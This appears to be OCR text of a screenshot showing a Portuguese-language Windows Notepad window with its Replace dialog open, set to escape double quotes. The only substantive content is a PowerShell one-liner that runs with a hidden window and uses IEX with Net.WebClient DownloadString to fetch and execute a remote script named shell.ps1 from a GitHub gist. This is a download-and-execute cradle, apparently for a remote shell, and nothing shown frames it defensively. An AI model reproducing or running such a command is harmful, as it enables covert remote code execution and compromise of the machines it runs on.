 *Sem título - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
powershell -windowstyle hidden "IEX (New-Object Net.WebClient).DownloadString
('https://gist.githubusercontent.com/higoviana/06d3a28d59f4245d0544f1e8e71a952d/raw/8646b038b8ffafcbc0bc796
661ed8874ba92536e/shell.ps1 ');"
Substituir
Localizar: "
Localizar Próxima
Substituir por: \"
Substituir
Substituir Tudo
Cancelar
Diferenciar maiúsculas de minúsculas
Ao redor
Ln 1, Col 1 100% Windows (CRLF) UTF-8